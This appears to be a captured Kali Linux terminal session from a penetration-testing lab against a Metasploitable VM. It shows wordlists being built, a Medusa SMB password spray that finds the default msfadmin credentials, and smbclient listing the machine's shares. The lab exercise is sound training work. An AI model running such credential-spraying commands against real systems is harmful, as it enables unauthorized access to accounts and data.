 kali@kali: ~
Sessão Ações Editar Exibir Ajuda
( Getting printer info for 192.168.56.101 )
No printers returned.
enum4linux complete on Wed Oct 15 00:37:01 2025
┌──(kali㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nservice" > smb_users.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-15 01:36:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2025-10-15 01:36:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-15 01:36:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-15 01:36:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-15 01:36:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-15 01:36:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-15 01:36:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-15 01:36:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-15 01:36:17 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-15 01:36:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2025-10-15 01:36:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2025-10-15 01:36:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2025-10-15 01:36:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$ smbclient -L //192.168.56.101 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename Type Comment
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin Disk Home Directories
Reconnecting with SMB1 for workgroup listing.
Server Comment
Workgroup Master
WORKGROUP METASPLOITABLE
┌──(kali㉿kali)-[~]
└─$